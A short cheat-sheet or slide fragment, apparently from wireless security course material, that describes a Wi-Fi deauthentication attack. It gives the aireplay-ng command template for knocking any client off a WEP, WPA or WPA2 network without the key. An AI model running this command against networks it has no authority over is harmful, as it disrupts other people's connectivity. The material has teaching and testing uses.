 Deauthentication Attack
→ Disconnect any client from any network
● Works on encrypted networks (WEP, WPA & WPA2).
● No need to know the network key.
● No need to connect to the network.
use:
aireplay-ng --deauth [#DeauthPackets] -a [NetworkMac] -c [TargetMac] [Interface]